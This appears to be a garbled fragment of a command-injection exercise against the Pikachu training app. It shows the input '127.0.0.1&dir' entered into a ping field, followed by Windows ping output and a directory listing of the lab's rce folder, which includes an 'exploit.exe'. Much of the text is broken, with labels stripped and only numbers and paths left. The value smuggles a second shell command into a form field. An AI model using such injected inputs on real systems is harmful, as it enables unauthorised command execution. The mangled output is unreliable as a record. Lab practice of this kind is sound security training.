 Here, please enter the target IP address!
127.0.0.1&dir
ping
Ping 127.0.0.1 32 :
127.0.0.1 32= : <1ms TTL=64
127.0.0.1 32= : <1ms TTL=64
127.0.0.1 32= : <1ms TTL=64
127.0.0.1 32= : <1ms TTL=64
127.0.0.1 Ping :
: = 4 = 4 = 0 (0% )
( ):
= 0ms = 0ms = 0ms
C
E20D-D53E
C:\Penetration\TrafficTools\phpStudy\WWW\pikachu-master\vul\rce
2024/10/13 21:37
.
2024/10/13 21:37
..
2024/10/13 21:42 36,528 exploit.exe
2023/07/01 23:14 4,122 rce.php
2023/07/01 23:14 2,227 rce_eval.php
2023/07/01 23:14 2,712 rce_ping.php
4 45,589
2 133,382,594,560